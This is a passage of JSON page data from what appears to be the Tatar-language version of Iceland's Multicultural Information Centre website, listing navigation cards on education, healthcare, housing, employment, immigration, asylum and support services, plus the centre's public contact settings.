мәктәптә, юридик резиденциясе булган муниципалитетта теркәлү өчен гариза бирәләр.","image":{"url":"2022/11/building-674828_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/education/preschool","title":"Мәктәпкәчә яшьтәге балалар","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Балаларга ярдәм һәм өстенлекләр турында","page":{"title":"Балаларга ярдәм һәм өстенлекләр","uri":"/living-in-iceland/children/child-support-and-benefits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":111,"title":"6-18 яшьлек балалар","fields":{"label":"Минем 6-18 яшьлек балаларым бар","primaryCard":{"title":"Мәҗбүри мәктәп","cta":"Мәҗбүри мәктәп турында","intro":"Ата-аналар балаларны муниципалитетның мәҗбүри мәктәпләренә укыйлар, алар законлы яшәгән һәм мәҗбүри мәктәп бушлай.","image":{"url":"2022/11/students-g4d9264b40_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/education/compulsary-school","title":"Мәҗбүри мәктәп","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Урта мәктәп турында","page":{"title":"Урта мәктәп","uri":"/living-in-iceland/education/secondary-school","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":118,"title":"Сәләмәтлек саклау","fields":{"label":"Миңа сәламәтлек саклау кирәк","primaryCard":{"title":"Сәламәтлек саклау кирәкме?","cta":"Сәламәтлек саклау системасы турында","intro":"Исландиядә универсаль сәламәтлек саклау системасы бар, анда һәркем ашыгыч ярдәмгә хокуклы.","image":null,"page":{"uri":"/living-in-iceland/healthcare","title":"Сәләмәтлек саклау","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Сәламәтлек саклау үзәкләре һәм даруханәләр турында","page":{"title":"Сәламәтлек саклау үзәкләре һәм даруханәләр","uri":"/living-in-iceland/healthcare/clinics-and-pharmacies","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":119,"title":"Торак эзләү","fields":{"label":"Мин торак эзлим","primaryCard":{"title":"Торак турында мәгълүмат","cta":"Торак турында","intro":"Сезгә торак, аренда яки сатып алу урыны кирәкме? Сезгә юридик яшәү урыны яки өстенлекләр турында мәгълүмат кирәкме?","image":{"url":"2022/11/house-1353389_1920-1-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/housing","title":"Торак","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Хокукый яшәү урыны турында","page":{"title":"Legalридик йорт","uri":"/living-in-iceland/housing/legal-domicile","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":115,"title":"Уку","fields":{"label":"Минем укасым килә","primaryCard":{"title":"Мәгариф","cta":"Исландиядә белем турында","intro":"Исландиядә, җенес, яшәү урыны, инвалидлык, финанс хәле, дин, мәдәни яки икътисади яктан карамастан, һәркемнең белем алу мөмкинлеге бертигез.","image":null,"page":{"uri":"/living-in-iceland/education","title":"Мәгариф","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Исландия телен өйрәнү","page":{"title":"Исландия телен өйрәнү","uri":"/living-in-iceland/education/learning-icelandic","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":121,"title":"Золымга булыш","fields":{"label":"Золымга ярдәм","primaryCard":{"title":"Золым, җәберләү яки ваемсызлык кичерәсезме?","cta":"Золым һәм җәберләү","intro":"Онытмагыз, сезгә каршы көч куллану беркайчан да сезнең гаебегез түгел. Көч куллану, ваемсызлык яки төрле хокук бозулар турында хәбәр итү һәм ярдәм алу өчен, 112 телефонына шалтыратыгыз.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/violence-abuse-and-negligence","title":"Золым, Хурлау һәм Ваемсызлык","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Сәламәтлек саклау системасы турында","page":{"title":"Сәләмәтлек саклау","uri":"/living-in-iceland/healthcare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":116,"title":"Исландиядә эшләүче резидент","fields":{"label":"Минем эшләргә телим","primaryCard":{"title":"Эшләргә телисезме?","cta":"Эш турында","intro":"Европа икътисадый өлкәсе (EEA) илләре гражданнары Исландиядә эш рөхсәтен таләп итмиләр. Күпчелек очракта, башка чит ил гражданнары Исландиягә күченгәнче эш рөхсәтен алырга тиеш.","image":{"url":"2022/11/worker-5736096_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/employment","title":"Эш","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Эшче хокуклары турында","page":{"title":"Эшчеләрнең хокуклары","uri":"/living-in-iceland/employment/workers-rights","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":203,"title":"LGBTQIA +","fields":{"label":"Мин LGBTQIA + җәмгыятенә керәм","primaryCard":{"title":"LGBTQIA + җәмгыяте","cta":"LGBTQIA + хокуклары","intro":"LGBTQIA + җәмгыяте әгъзалары бергә яшәү өчен теркәлергә хокуклары бар.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/lgbtqia","title":"LGBTQIA +","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Золым, Хурлау һәм Ваемсызлык","page":{"title":"Золым, Хурлау һәм Ваемсызлык","uri":"/living-in-iceland/personal-matters/violence-abuse-and-negligence","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":117,"title":"Социаль ярдәм","fields":{"label":"Миңа социаль ярдәм кирәк","primaryCard":{"title":"Социаль ярдәм кирәкме?","cta":"Социаль ярдәм турында","intro":"Социаль хезмәтләр резидентларга муниципалитетлар тарафыннан күрсәтелә.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/social-support-and-services","title":"Социаль ярдәм һәм хезмәтләр","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Финанс ярдәме алу","page":{"title":"Финанс ярдәме","uri":"/living-in-iceland/finance/financial-support","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":146,"title":"Финанс ярдәме","fields":{"label":"Миңа матди ярдәм кирәк","primaryCard":{"title":"Финанс ярдәме кирәкме?","cta":"Финанс ярдәме турында","intro":"Муниципаль хакимият үз резидентларына үзләрен һәм яшәүчеләрен тәэмин итә алулары өчен кирәкле финанс ярдәме күрсәтергә тиеш.","image":null,"page":{"uri":"/living-in-iceland/finance/financial-support","title":"Финанс ярдәме","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Эшсезлек буенча ташламалар турында","page":{"title":"Эшсезлек өстенлекләре","uri":"/living-in-iceland/employment/unemployment-benefits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":113,"title":"Эшсез","fields":{"label":"Мин эшсез","primaryCard":{"title":"Эшсезлек өстенлекләре","cta":"Эшсезлек буенча ташламалар турында","intro":"Эшчеләр һәм 18-70 яшьтәге шәхесләр, билгеле бер шартларга туры килсә, эшсезлек буенча пособие алырга хокуклы.","image":{"url":"2023/01/worker-5736096_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/employment/unemployment-benefits","title":"Эшсезлек өстенлекләре","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Сезгә матди ярдәм кирәкме?","page":{"title":"Финанс ярдәме","uri":"/living-in-iceland/finance/financial-support","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":112,"title":"Инвалидлар","fields":{"label":"Минем инвалидлык бар","primaryCard":{"title":"Инвалидларның хокуклары","cta":"Инвалидларның хокуклары","intro":"Инвалидлар гомуми хезмәтләргә һәм ярдәмгә хокуклы һәм җәмгыятьнең башка әгъзаларына тигез хокуклы.","image":{"url":"2022/11/wheelchair-1595802_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/personal-matters/rights-of-the-disabled","title":"Инвалидларның хокуклары","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Сәламәтлек саклау системасы","page":{"title":"Сәләмәтлек саклау","uri":"/living-in-iceland/healthcare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":114,"title":"Пенсионерлар","fields":{"label":"Мин пенсионер","primaryCard":{"title":"Пенсия фондлары һәм профсоюзлар","cta":"Пенсия фондлары һәм профсоюзлар турында","intro":"Барлык эшчеләр дә пенсия фондына түләргә тиеш, бу аларга пенсия пенсиясен гарантияли һәм эшли алмаса яки үлеп китмәсә, аларны һәм гаиләләрен керемнәр югалтудан иминләштерә.","image":null,"page":{"uri":"/living-in-iceland/employment/pension-funds-and-unions","title":"Пенсия фондлары һәм профсоюзлар","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Сәламәтлек саклау системасы турында","page":{"title":"Сәламәтлек саклау системасы","uri":"/living-in-iceland/healthcare/the-healthcare-system","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":120,"title":"Транспорт турында мәгълүмат","fields":{"label":"Миңа транспорт турында мәгълүмат кирәк","primaryCard":{"title":"Транспорт","cta":"Транспорт турында","intro":"Исландиядә сәяхәт итүнең күп ысуллары бар. Күпчелек шәһәрләр шулкадәр кечкенә ки, урыннар арасында йөрергә яки велосипедта йөрергә мөмкин.","image":null,"page":{"uri":"/living-in-iceland/transport","title":"Транспорт","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Автобус һәм автобуслар турында","page":{"title":"Автобуслар һәм автобуслар","uri":"/living-in-iceland/transport/straeto-and-buses","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null}]},{"id":99,"title":"Исландиягә күчү","fields":{"label":"Минем Исландиягә күченәсем килә","primaryCard":{"title":"Исландиягә күченергә телисезме?","cta":"Исландиягә күченү турында","intro":"Әгәр дә сез Исландиягә күченергә уйласагыз, без сез килгәнче булырга тиеш булган мөһим мәгълүматны бирәбез.","image":{"url":"2022/11/aurora-borealis-g85733e1f0_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/moving-to-iceland","title":"Исландиягә күчү","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Исландиядә юридик яшәү урыны","page":{"title":"Legalридик йорт","uri":"/living-in-iceland/housing/legal-domicile","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":102,"title":"ЕС гражданины","fields":{"label":"Мин ЕС / EFTA гражданины","primaryCard":{"title":"EEA / EFTA өлкәсеннән киләсезме?","cta":"Мин EEA / EFTA өлкәсеннән киләм","intro":"EEA / EFTA әгъза ил гражданины Исландиягә килгәннән алып өч айга кадәр теркәлмичә Исландиядә кала һәм эшли ала.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region","title":"EEA / EFTA өлкәсеннән","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"ID номеры кирәкме?","page":{"title":"ID номерлары","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":109,"title":"3 айдан артык тору","fields":{"label":"3 айдан артык тору","primaryCard":{"title":"Сез Исландиядә озаграк торырга уйлыйсызмы?","cta":"Мин Исландиядә бераз торам","intro":"Сез Исландиядә алты айдан артык торырга һәм таныклык алу хокукыгызны раслау өчен гариза бирергә тиеш.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/staying-for-more-than-3-months","title":"3 айдан артык тору","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"ID номерлары турында","page":{"title":"ID номерлары","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":108,"title":"3 айдан да азрак тору","fields":{"label":"3 айдан да азрак тору","primaryCard":{"title":"Исландиядә 3-6 ай яки аннан да азрак эшләргә уйлыйсызмы?","cta":"Мин Исландиядә кыска вакыт эшләргә җыенам","intro":"Әгәр дә сез кыска вакыт Исландиядә эшләргә теләгән EEA / EFTA гражданины булсагыз, система ID номерын куллану турында сезгә Исландия керемнәре һәм таможнясы (Скаттурин) белән элемтәгә керергә кирәк.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/staying-less-than-3-months","title":"3 айдан да азрак тору","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Система ID номеры кирәкме?","page":{"title":"ID номерлары","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]},{"id":101,"title":"ЕС гражданины түгел","fields":{"label":"Мин ЕС / EFTA гражданины түгел","primaryCard":{"title":"Сез EEA / EFTA өлкәсеннән читтә киләсезме?","cta":"Мин EEA / EFTA өлкәсеннән түгел","intro":"EEA / EFTA гражданнары булмаганнар, Исландиядә өч айдан артык торырга теләсәләр, яшәү рөхсәтен алырга тиешләр.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region","title":"EEA / EFTA өлкәсеннән түгел","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Кыска гына тору?","page":{"title":"Исландиядә кыска тору","uri":"/moving-to-iceland/not-from-the-eea-efta-region/a-short-stay-in-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":105,"title":"Исландиядә уку","fields":{"label":"Минем Исландиядә укыйсым килә","primaryCard":{"title":"Исландиядә укырга телисезме?","cta":"Исландиядә уку","intro":"Монда сез Исландиядә укырга рөхсәт алу турында мәгълүмат таба аласыз.","image":{"url":"2022/11/people-2557396_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-study-in-iceland","title":"Минем Исландиядә укыйсым килә","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Исландиягә күченү?","page":{"title":"Исландиягә күчү","uri":"/moving-to-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":103,"title":"Исландиядә эш","fields":{"label":"Минем Исландиядә эшләргә телим","primaryCard":{"title":"Исландиядә эшләргә телисезме?","cta":"Минем Исландиядә эшләргә телим","intro":"Исландиядә эшләү өчен сезнең ID номерыгыз булырга тиеш. Әгәр сез EEA / EFTA өлкәсеннән булмасагыз, сезгә яшәү рөхсәте булырга тиеш.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-work-in-iceland","title":"Минем Исландиядә эшләргә телим","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Мин EEA / EFTA өлкәсеннән түгел","page":{"title":"EEA / EFTA өлкәсеннән түгел","uri":"/moving-to-iceland/not-from-the-eea-efta-region","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":104,"title":"Исландиядә гаилә","fields":{"label":"Минем Исландиядә гаилә әгъзам бар","primaryCard":{"title":"Исландиядә гаилә әгъзасы","cta":"Минем Исландиядә гаилә әгъзам бар","intro":"Гаилә берләшү нигезендә яшәү рөхсәте Исландиядә яшәүче кешенең иң якын туганына бирелә.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-have-a-family-member-in-iceland","title":"Минем Исландиядә гаилә әгъзам бар","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Мин EEA / EFTA өлкәсеннән түгел","page":{"title":"Мин EEA / EFTA өлкәсеннән түгел - Гомуми мәгълүмат","uri":"/moving-to-iceland/not-from-the-eea-efta-region/im-not-from-the-eea-efta-region-general-information","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":106,"title":"Исландиядә сыену","fields":{"label":"Минем Исландиядә сыену урыны телим","primaryCard":{"title":"Исландиядә сыену","cta":"Минем Исландиядә сыену урыны телим","intro":"Сыену урыны эзләүчеләргә гуманитар сәбәпләр аркасында яшәү рөхсәте бирелергә мөмкин.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-seek-asylum-in-iceland","title":"Исландиядә халыкара яклау өчен гариза бирергә телим","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Мин EEA / EFTA өлкәсеннән түгел","page":{"title":"Мин EEA / EFTA өлкәсеннән түгел - Гомуми мәгълүмат","uri":"/moving-to-iceland/not-from-the-eea-efta-region/im-not-from-the-eea-efta-region-general-information","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":107,"title":"Башка сәбәпләр","fields":{"label":"Исландиягә күченүнең башка сәбәпләре","primaryCard":{"title":"Исландиягә күченүнең башка сәбәпләре","cta":"Минем Исландиягә күченү өчен махсус сәбәпләрем бар","intro":"Исландия белән махсус бәйләнешләргә нигезләнеп, волонтерлар өчен һәм башкалар өчен яшәү рөхсәтен алу мөмкин.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/other-reasons-for-moving-to-iceland","title":"Исландиягә күченүнең башка сәбәпләре","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Исландиягә күчү","page":{"title":"Исландиягә күчү","uri":"/moving-to-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]}]},{"id":178,"title":"Ресурслар","fields":{"label":"Мин иммигрантлар проблемалары өстендә эшләүче профессионал","primaryCard":{"title":"","cta":"","intro":"Сайтның бу өлеше иммигрантлар һәм халыкара яклау (сыену урыны) эзләүчеләр белән эшләүче профессионаллар өчен. Монда сез файдалы мәгълүмат һәм юнәлешләр табасыз.","image":null,"page":{"uri":"/resources","title":"Ресурслар","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Муниципалитетларга дәүләт компенсациясе - 15 статья.","page":{"title":"Муниципалитетларга дәүләт компенсациясе (15 статья)","uri":"/resources/state-reimbursement-to-municipalities/reimbursement-article-15","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":179,"title":"15 статья","fields":{"label":"15 статья","primaryCard":{"title":"Муниципалитетларга түләү - 15 статья","cta":"15 статья","intro":"Чит ил гражданнарына күрсәткән матди ярдәм аркасында җирле үзидарә органнарына дәүләт чыгымнары.","image":null,"page":{"uri":"/resources/state-reimbursement-to-municipalities/reimbursement-article-15","title":"Муниципалитетларга дәүләт компенсациясе (15 статья)","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Корал тартмасы","page":{"title":"Корал тартмасы","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":186,"title":"Корал тартмасы","fields":{"label":"Корал тартмасы","primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":188,"title":"Басылган материал","fields":{"label":"Басылган материал","primaryCard":{"title":"Басылган материал","cta":"","intro":"Басылган материалны кара","image":null,"page":{"uri":"/resources/toolbox/published-material","title":"Басылган материал","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Корал тартмасы","page":{"title":"Корал тартмасы","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":187,"title":"Видео коллекция","fields":{"label":"Видео коллекция","primaryCard":{"title":"Видео коллекция","cta":"Видео коллекциягә керегез","intro":"Монда сез күп культуралы мәгълүмат үзәге сайты тирәсендә таралган видеоларның күбесен табасыз.","image":null,"page":{"uri":"/resources/toolbox/video-collection","title":"Видео коллекция","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Корал тартмасы","page":{"title":"Корал тартмасы","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]}]},{"id":180,"title":"Яңалыклар","fields":{"label":"Яңалыклар","primaryCard":{"title":"Яңалыклар архивы","cta":"Яңа архивка керегез","intro":"Яңалыклар архивында сез MCC сайтында урнаштырылган яңа һәм иске хикәяләрне табасыз.","image":null,"page":{"uri":"/news","title":"Яңалыклар архивы","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Сезгә ярдәм кирәкме?","page":{"title":"Консультация","uri":"/counselling","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null}],"locations":[{"id":90,"title":"Рейкьявик","fields":{"primaryCard":{"title":"","cta":"Башкала өлкәсе турында","intro":"Башкала өлкәсе, Рейкьявик, Сельтжарнарнес, Кóпавогур, Гарабæр һәм Хафнарфжорðур турында мәгълүмат.","image":{"url":"2022/11/iceland-g2090f0603_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Консультация кирәк булса, безнең белән элемтәгә керегез.","page":{"title":"Консультация","uri":"/counselling","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":91,"title":"Көнбатыш","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":92,"title":"Westfjords","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":93,"title":"Төньяк-көнбатыш","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":94,"title":"Төньяк Көнчыгыш","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":95,"title":"Көнчыгыш","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":96,"title":"Көньяк","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":97,"title":"Рейкьян","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"}],"Search":{"hits":[],"__typename":"SearchResult"},"WpSettings":{"aboutPage":{"uri":"/about-us","__typename":"WpItem"},"twitterUrl":"","privacyPolicyPage":{"uri":"/privacy-notice","__typename":"WpItem"},"email":"mcc@vmst.is","phone":"450-3090","kennitala":"700594-2039","address":"Grensásvegur 9, 108 Reykjavík","addressUrl":"a:7:{s:3:\"lat\";d:64.1312817;s:3:\"lng\";d:-21.8737472;s:4:\"zoom\";i:16;s:7:\"markers\";a:1:{i:0;a:6:{s:5:\"label\";s:17:\"Vinnumálastofnun\";s:13:\"default_label\";s:7:\"Iceland\";s:3:\"lat\";d:64.1315027;s:3:\"lng\";d:-21.8734389;s:7:\"geocode\";a:1:{i:0;a:5:{s:4:\"name\";s:7:\"Iceland\";s:4:\"html\";s:7:\"Iceland\";s:6:\"center\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}s:4:\"bbox\";a:2:{s:10:\"_southWest\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}s:10:\"_northEast\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}}s:10:\"properties\";a:15:{s:8:\"place_id\";i:239179113;s:7:\"licence\";s:70:\"Data © OpenStreetMap contributors, ODbL 1.0. http://osm.org/copyright\";s:8:\"osm_type\";s:8:\"relation\";s:6:\"osm_id\";i:299133;s:3:\"lat\";s:10:\"64.9841821\";s:3:\"lon\";s:11:\"-18.1059013\";s:5:\"class\";s:8:\"boundary\";s:4:\"type\";s:14:\"administrative\";s:10:\"place_rank\";i:4;s:10:\"importance\";d:0.7356875782503985;s:11:\"addresstype\";s:7:\"country\";s:4:\"name\";s:7:\"Iceland\";s:12:\"display_name\";s:7:\"Iceland\";s:7:\"address\";a:11:{s:7:\"country\";s:7:\"Iceland\";s:12:\"country_code\";s:2:\"is\";s:8:\"building\";s:0:\"\";s:4:\"road\";s:0:\"\";s:12:\"house_number\";s:0:\"\";s:8:\"postcode\";s:0:\"\";s:4:\"city\";s:0:\"\";s:4:\"town\";s:0:\"\";s:7:\"village\";s:0:\"\";s:6:\"hamlet\";s:0:\"\";s:5:\"state\";s:0:\"\";}s:11:\"boundingbox\";a:4:{i:0;s:10:\"63.0859177\";i:1;s:10:\"67.3530000\";i:2;s:11:\"-25.0135069\";i:3;s:11:\"-12.8046162\";}}}}s:4:\"uuid\";s:20:\"marker_65647e1401155\";}}s:7:\"address\";s:17:\"Vinnumálastofnun\";s:6:\"layers\";a:1:{i:0;s:20:\"OpenStreetMap.Mapnik\";}s:7:\"version\";s:5:\"1.4.3\";}","facebookUrl":"https://www.facebook.com/MulitculturalCentre","instagramUrl":"","__typename":"WpSettings"},"__lang":"tt","__namespaces":{"common":{"breadcrumbsAriaLabel":"Икмәк кисәкләре","home":"Өй","mccFullName":"Күпмилләтле мәгълүмат үзәге","headerNavLabel":"Баш меню","mainMenu":"Баш меню","menu":"Меню","menuButtonAria":"Төп менюны ачу","search":"Эзләү","jumpToMain":"Төп эчтәлеккә күчү","searchLabel":"Эзләү","searchPlaceholder":"Эзләү…","post_type-blog":"Блог","post_type-events":"Вакыйгалар","post_type-news":"Яңалыклар","post_type-page":"Бит","opensInNewTab":"Яңа салынмада 